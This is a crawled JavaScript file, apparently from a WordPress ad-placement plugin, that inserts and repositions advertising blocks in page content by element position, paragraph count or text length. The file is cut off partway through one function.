request_url: https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.77
body_size: 6760
content:
//var jsInputerLaunch = 0;
// function rerunShortcodes() {
//     let xhttp = new XMLHttpRequest();
//     let sendData = 'action=rerunShortcodes&type=scRerun';
//     xhttp.onreadystatechange = function(redata) {
//         if (this.readyState == 4 && this.status == 200) {
//             if (redata) {
//                 // decodedData = JSON.parse(redata);
//             }
//
//             console.log('cache succeed');
//             // document.getElementById("demo").innerHTML = this.responseText;
//         }
//     };
//     // xhttp.open("POST", ajaxurl, true);
//     xhttp.open("POST", adg_object.ajax_url, true);
//     xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
//     xhttp.send(sendData);
// }
//
// if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
//     rerunShortcodes();
// } else {
//     document.addEventListener("DOMContentLoaded", rerunShortcodes, false);
// }

if (typeof endedSc === 'undefined') {
    var endedSc = false;
}
if (typeof endedCc === 'undefined') {
    var endedCc = false;
}
if (typeof usedAdBlocksArray==='undefined') {
    var usedAdBlocksArray = [];
}
if (typeof usedBlockSettingArrayIds==='undefined') {
    var usedBlockSettingArrayIds = [];
}

// "sc" in variables - mark for shortcode variable
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark');
    let scBlockId = -1;
    let scAdId = -1;
    let blockStatus = '';
    let gatheredBlockChild;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    let scContainer;
    let scRepeatFuncLaunch = false;

    if (typeof scArray !== 'undefined') {
        if (scArray&&gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');

                if (scBlockId&&scArray[scBlockId]) {
                    if (scAdId > 0) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (scArray[scBlockId][scAdId]) {
                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[scBlockId][scAdId]);
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                }
            }
        }
    } else {
        endedSc = true;
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .content_rb');

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType) {
    let blocksInContainer;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';

    if (searchType) {
        if (searchType == 'marked') {
            blocksInContainer = blType.closest(containerString);

            if (blocksInContainer) {
                return blocksInContainer;
            } else {
                return blType;
            }
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.content_rb').getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function blocksReposition() {
    let containersArray = [];
    containersArray[0] = [];
    containersArray[0]['type'] = [''];
    containersArray[0]['list'] = ['table', 'blockquote'];
    containersArray[1] = [];
    containersArray[1]['type'] = ['#'];
    containersArray[1]['list'] = ['toc_container'];
    containersArray[2] = [];
    containersArray[2]['type'] = ['.'];
    containersArray[2]['list'] = ['percentPointerClass','content_rb'];

    let markingString = 'non-marked';
    let penyok_stoparik = 0;
    let i = 0;
    let j = 0;

    for (i = 0; i < containersArray.length; i++) {
        penyok_stoparik = 1;
        for (j = 0; j < containersArray[i]['list'].length; j++) {
            blocksRepositionUse(containersArray[i]['list'][j], containersArray[i]['type'], markingString);
        }
    }

    if (excIdClass&&excIdClass.length > 0) {
        for (i = 0; i < excIdClass.length; i++) {
            if (excIdClass[i].length > 0) {
                blocksRepositionUse(excIdClass[i], '', markingString);
            }
        }
    }
}

function asyncBlocksInsertingFunction(blockSettingArray, contentLength) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); //orig
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;

        var newElement = document.createElement("div");
        var elementToAdd;
        var poolbackI = 0;

        var counter = 0;
        var currentElement;
        var backElement = 0;
        var sumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        let posCurrentElement;

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
            }
            return currentElement;
        }

        function initTargetToInsert(blockSettingArray) {
            let posCurrentElement;
            if (blockSettingArray[i]["elementPosition"] == 0) {
                posCurrentElement = currentElement;
                currentElement.style.marginTop = '0px';
            } else {
                posCurrentElement = currentElement.nextSibling;
                currentElement.style.marginBottom = '0px';
            }
            currentElement.style.clear = 'both';

            return posCurrentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            if (blockSettingArray[i]['elementPlace'] > 1) {
                currentElement = document.querySelectorAll(directElement);
                if (currentElement.length > 0) {
                    if (currentElement.length > blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                }
            } else if (blockSettingArray[i]['elementPlace'] < 0) {
                currentElement = document.querySelectorAll(directElement);
                if (currentElement.length > 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                }
            } else {
                findQuery = 1;
            }
            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            currentElement = usedElement.querySelectorAll(elementTagToFind);
            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
        }

        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        for (var i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            try {
                if (!blockSettingArray[i]["text"]||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)) {
                    blockSettingArray.splice(i, 1);
                    continue;
                }

                // elementToAdd = document.querySelector('.percentPointerClass.coveredAd[data-id="'+blockSettingArray[i]['id']+'"]');

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];

                if (blockSettingArray[i]["minHeaders"] > 0) {
                    if (blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length) {
                        continue;
                    }
                }
                if (blockSettingArray[i]["maxHeaders"] > 0) {
                    if (blockSettingArray[i]["maxHeaders"] < termorarity_parent_with_content_length) {
                        blockSettingArray.splice(i, 1);
                        continue;
                    }
                }
                if (blockSettingArray[i]["minSymbols"] > contentLength) {
                    continue;
                }
                if (blockSettingArray[i]["maxSymbols"] > 0) {
                    if (blockSettingArray[i]["maxSymbols"] < contentLength) {
                        blockSettingArray.splice(i, 1);
                        continue;
                    }
                }

                if (blockSettingArray[i]["setting_type"] == 1) {
                    if (blockSettingArray[i]["element"].toLowerCase()=='h1') {
                        placingToH1(parent_with_content, blockSettingArray[i]["element"]);
                    } else {
                        currentElement = parent_with_content.querySelectorAll(blockSettingArray[i]["element"]);
                        if (currentElement.length < 1) {
                            currentElement = parent_with_content.parentElement.querySelectorAll(blockSettingArray[i]["element"]);
                        }
                    }

                    if (blockSettingArray[i]["elementPlace"] < 0) {
                        sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                        if (sumResult >= 0 && sumResult < currentElement.length) {
                            currentElement = currentElement[sumResult];
                            currentElement = getFromConstructions(currentElement);
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        currentElement = blocksRepositionUse(excIdClass[i2], currentElement, 'marked');
                                    } 
                                }
                            }
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    } else {
                        sumResult = blockSettingArray[i]["elementPlace"] - 1;
                        if (sumResult < currentElement.length) {
                            currentElement = currentElement[sumResult];
                            currentElement = getFromConstructions(currentElement);
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        currentElement = blocksRepositionUse(excIdClass[i2], currentElement, 'marked');
                                    }
                                }
                            }
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(!blockSettingArray[i]['element']||
                        (blockSettingArray[i]['element']&&directElement.indexOf('.') > 0))) {

                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (!currentElement) {
                        findQuery = 0;
                        elementTypeSymbol = directElement.search('#');
                        if (elementTypeSymbol < 0) {
                            elementTypeSymbol = directElement.indexOf('.');
                            elementType = 'class';
                            elementName = directElement.replace(/\s/, '.');
                            if (elementTypeSymbol < 1) {
                                elementName = '.' + elementName;
                            } else {
                                if (blockSettingArray[i]['element']) {
                                    elementName = blockSettingArray[i]['element']+elementName;
                                }
                            }

                            directClassResult = directClassElementDetecting(blockSettingArray, elementName);
                            findQuery = directClassResult['findQuery'];
                            currentElement = directClassResult['currentElement'];

                            if (findQuery == 1) {
                                currentElement = document.querySelector(elementName);
                            }

                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        } else {
                            elementType = 'id';
                            elementName = directElement.subString(elementTypeSymbol);
                            elementSpaceSymbol = elementName.search('\s');
                            elementName = elementName.substring(0, elementSpaceSymbol - 1);
                            currentElement = document.querySelector(elementName);
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    } else {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 4) {
                    parent_with_content.append(elementToAdd);
                    // usedAdBlocksArray.push(checkIfBlockUsed);
                    blockSettingArray.splice(i, 1);
                    poolbackI = 1;
                    i--;
                } else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElement = document.getElementById("content_pointer_id").parentElement;
                    if (currentElement.getElementsByTagName("p").length > 0) {
                        let pCount = currentElement.getElementsByTagName("p").length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElement.getElementsByTagName("p")[elementNumber+1];
                        }
                        currentElement = getFromConstructions(currentElement);
                        if (excIdClass&&excIdClass.length > 0) {
                            for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                if (excIdClass[i2].length > 0) {
                                    currentElement = blocksRepositionUse(excIdClass[i2], currentElement, 'marked');
                                }
                            }
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                                elementToAdd.classList.remove('coveredAd');
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                            }
                            // usedAdBlocksArray.push(checkIfBlockUsed);
                            blockSettingArray.splice(i, 1);
                            poolbackI = 1;
                            i--;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                // continue;
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    // usedAdBlocksArray.push(checkIfBlockUsed);
                                    blockSettingArray.splice(i, 1);
                                    poolbackI = 1;
                                    i--;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                // usedAdBlocksArray.push(checkIfBlockUsed);
                                blockSettingArray.splice(i, 1);
                                poolbackI = 1;
                                i--;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    }
                //    vidpravutu v vidstiinuk dlya 6ho tipa
                } else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                // continue;
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    // usedAdBlocksArray.push(checkIfBlockUsed);
                                    blockSettingArray.splice(i, 1);
                                    poolbackI = 1;
                                    i--;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                // usedAdBlocksArray.push(checkIfBlockUsed);
                                blockSettingArray.splice(i, 1);
                                poolbackI = 1;
                                i--;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    }
                //    vidpravutu v vidstiinuk dlya 7ho tipa
                }
            } catch (e) { }
        }

        // percentSeparator(lordOfElements);

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    asyncBlocksInsertingFunction(blockSettingArray, contentLength)
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function asyncFunctionLauncher() {
    if (window.jsInputerLaunch !== undefined&&jsInputerLaunch == 15) {
        asyncBlocksInsertingFunction(blockSettingArray, contentLength);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            // clearUnsuitableCache(0);
        }
        blocksReposition();
        // cachePlacing();
    } else {
        // console.log('wait-async-blocks-launch-alert');
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
}
// asyncFunctionLauncher();

function old_asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                // insertToAdd = document.createElement('div');
                // insertToAdd = document.createElement("<div class='addedInserting'>"+insertingsArray[i]['content']+"</div>");
                // insertToAdd.classList.add('addedInserting');
                // insertToAdd.innerHTML = insertingsArray[i]['content'];
                // insertToAdd.innerHTML = insertToAdd.innerHTML.replace(/\\\'/,'\'',);
                insertToAdd = insertingsArray[i]['content'];

                currentElementForInserting = document.querySelector(positionElement);
                if (currentElementForInserting) {
                    if (position==0) {
                        // jQuery(currentElementForInserting).html(insertToAdd);
                        // currentElementForInserting.parentNode.insertBefore(insertToAdd, currentElementForInserting);
                        insertingsArray[i]['used'] = 1;
                    } else {
                        // jQuery(currentElementForInserting).html(insertToAdd);
                        // currentElementForInserting.parentNode.insertBefore(insertToAdd, currentElementForInserting.nextSibling);
                        insertingsArray[i]['used'] = 1;
                    }
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 50)
    }
}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", adg_object_ad.ajax_url, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .content_rb');
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    // let adId = -1;
    let blockStatus = null;
    let blockId;

    if (adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockStatus = null;
            blockStatus = adBlocks[i]['dataset']['state'];

            if (!blockStatus) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray&&cachedBlocksArray[blockId]) {
                    // adBlocks[i].innerHTML = cachedBlocksArray[blockId];
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th) {
    try {
        var separator = lordOfElements.children;
        var lordOfElementsResult = 0;
        var lordOfElementsTextResult = "";
        var textLength;
        let tlArray = [];
        let tlArrayCou = 0;
        var currentChildrenLength = 0;
        var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "BLOCKQUOTE", "INDEX", "ARTICLE"];
        let possibleTagsInCheck = ["DIV", "INDEX"];
        let numberToUse = 0;
        let previousBreak = 0;
        let cycle_1_val;
        let cycle_2_val;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;

        if (!document.getElementById("markedSpan1")) {
            textLength = 0;
            for (let i = 0; i < lordOfElements.children.length; i++) {
                // if (lordOfElements.children[i].tagName!="SCRIPT"&&!lordOfElements.children[i].classList.contains("percentPointerClass")) {
                if (possibleTagsArray.includes(lordOfElements.children[i].tagName)&&!lordOfElements.children[i].classList.contains("percentPointerClass")&&lordOfElements.children[i].id!="toc_container") {
                    if (possibleTagsInCheck.includes(lordOfElements.children[i].tagName)) {
                        if (lordOfElements.children[i].children.length > 1) {
                            for (let j = 0; j < lordOfElements.children[i].children.length; j++) {
                                if (possibleTagsArray.includes(lordOfElements.children[i].children[j].tagName)&&!lordOfElements.children[i].children[j].classList.contains("percentPointerClass")&&lordOfElements.children[i].children[j].id!="toc_container") {
                                    textLength = textLength + lordOfElements.children[i].children[j].innerText.length;
                                    tlArray[tlArrayCou] = [];
                                    tlArray[tlArrayCou]['tag'] = lordOfElements.children[i].children[j].tagName;
                                    tlArray[tlArrayCou]['length'] = lordOfElements.children[i].children[j].innerText.length;
                                    tlArray[tlArrayCou]['element'] = lordOfElements.children[i].children[j];
                                    tlArrayCou++;
                                }
                            }
                        }
                    } else {
                        textLength = textLength + lordOfElements.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElements.children[i].tagName;
                        tlArray[tlArrayCou]['length'] = lordOfElements.children[i].innerText.length;
                        tlArray[tlArrayCou]['element'] = lordOfElements.children[i];
                        tlArrayCou++;
                    }
                }
            }

            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                if (!elementToAdd) {
                    continue;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                    }
                                }
                            }
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        } else {
                            if (j == 0) {
                                tlArray[j]['element'].parentNode.insertBefore(elementToAdd, tlArray[tlArray.length-1]['element'].nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                                break;
                            }
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    if (excIdClass&&excIdClass.length > 0) {
                        for (let i2 = 0; i2 < excIdClass.length; i2++) {
                            if (excIdClass[i2].length > 0) {
                                elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                            }
                        }
                    }
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                    }
                                }
                            }
                            // elementToBind.parentNode.insertBefore(elementToAdd, tlArray[j]['element'].nextSibling);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        } else {
                            if (j == tlArray.length-1) {
                                elementToBind = tlArray[j]['element'];
                                if (excIdClass&&excIdClass.length > 0) {
                                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                        if (excIdClass[i2].length > 0) {
                                            elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                        }
                                    }
                                }
                                elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                                break;
                            }
                        }
                    }
                }
            }

            //~~~~~~~~~~~~~~~~~~~~~

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th) {
    try {
        var separator = lordOfElements.children;
        var lordOfElementsResult = 0;
        var lordOfElementsTextResult = "";
        var textLength;
        var lengthPercent = 0;
        var textNeedyLength = 0;
        var currentChildrenLength = 0;
        var previousChildrenLength = 0;
        var separatorResult = [];
        var separatorResultCounter = 0;
        var lastICounterValue = 0;
        var lastJ1CounterValue = 0;
        var arrCou = [];
        var arrCouLast = [];
        var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"];
        var possibleTagsInCheck = ["DIV", "INDEX"];
        var deniedClasses = ["percentPointerClass","content_rb","textLengthMarker"];
        var deniedId = ["toc_container"];
        var numberToUse = 0;
        var previousBreak = 0;
        var toNextElement = 0;
        let elementToAdd;
        let wof_wof = 2;
        let hof_hof = 2;
        var penyok_stoparik = 0;
        var gatheredTextLength = 0;
        var lceCou = 0;
        var lastLceCou = 0;
        var elementToBind;
        // var checkIfBlockUsed = 0;

        function textLengthMeter(i, usedElement, deepLvl) {
            let localtextLength = 0;
            if (deepLvl==1) {
                penyok_stoparik = 1;
            }
            if (usedElement.tagName == 'TABLE') {
                penyok_stoparik = 1;
            }
            let elementDeniedClasses = false;
            let elementDeniedIds = false;
            let deeperLocalTextLength = 0;
            if (possibleTagsArray.includes(usedElement.tagName)) {
                for (let cou = 0; cou < deniedClasses.length; cou++) {
                    if (usedElement.classList.contains(deniedClasses[cou])) {
                        elementDeniedClasses = true;
                    }
                }
                if (!elementDeniedClasses) {
                    for (let cou = 0; cou < deniedId.length; cou++) {
                        if (usedElement.id == deniedId[cou]) {
                            elementDeniedIds = true;
                        }
                    }
                }
                if (!elementDeniedClasses&&!elementDeniedIds) {
                    if (possibleTagsInCheck.includes(usedElement.tagName)&&usedElement.children.length > 1) {
                        for (let j = 0; j < usedElement.children.length; j++) {
                            deeperLocalTextLength = textLengthMeter(j,usedElement.children[j], deepLvl+1);
                            // localtextLength = localtextLength + textLengthMeter(j,usedElement.children[j], deepLvl+1);
                            localtextLength = localtextLength + deeperLocalTextLength;
